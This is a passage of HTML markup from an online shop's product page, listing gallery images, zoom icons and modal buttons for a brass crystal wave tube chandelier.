  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658002073">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658034841"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658034841"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658034841">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658067609"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658067609"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658067609">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658100377"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658100377"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658100377">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658133145"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658133145"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1100 1100w, 